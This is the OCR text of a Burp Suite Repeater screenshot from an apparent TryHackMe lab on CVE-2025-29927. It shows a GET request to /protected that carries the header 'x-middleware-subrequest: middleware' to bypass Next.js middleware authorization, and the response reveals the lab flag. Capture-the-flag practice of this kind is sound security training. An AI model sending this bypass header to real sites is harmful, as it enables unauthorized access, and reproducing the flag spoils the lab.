 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 ×
Send Cancel < > Target: http://cve.2025.29927.thm:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /protected HTTP/1.1
2 Host: cve.2025.29927.thm:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.6
8 Referer: http://cve.2025.29927.thm:3000/
9 Accept-Encoding: gzip, deflate, br
10 x-middleware-subrequest: middleware
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
CVE-2025-29927
Home Protected Page
THM{NEXT_MDLE_JS}
Inspector
Notes
Done 6,432 bytes | 314 millis
Event log All issues Memory: 125.2MB
64
ENG 12:54
03/25/2025